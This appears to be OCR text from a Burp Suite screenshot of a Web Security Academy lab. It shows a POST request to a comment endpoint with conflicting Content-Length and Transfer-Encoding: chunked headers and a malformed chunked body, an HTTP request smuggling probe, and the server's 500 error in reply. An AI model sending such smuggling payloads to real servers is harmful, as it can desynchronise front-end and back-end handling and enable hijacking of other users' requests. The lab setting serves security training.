 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /post/comment HTTP/1.1
2 Host: ac6b1ff91e530c8e80666be200c0007d.web-security-academy.net
3 Cookie: session=hnQvF0KK7ktJm1DXIVnoTbzsZO2Wu405
4 Content-Length: 4
5 Transfer-Encoding: chunked
6 Cache-Control: max-age=0
7 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
8 Sec-Ch-Ua-Mobile: ?0
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac6b1ff91e530c8e80666be200c0007d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac6b1ff91e530c8e80666be200c0007d.web-security-academy.net/post?postId=8
19 Accept-Encoding: gzip, deflate
20 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
21 Connection: close
22
23 1
24 Z
25 Q
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error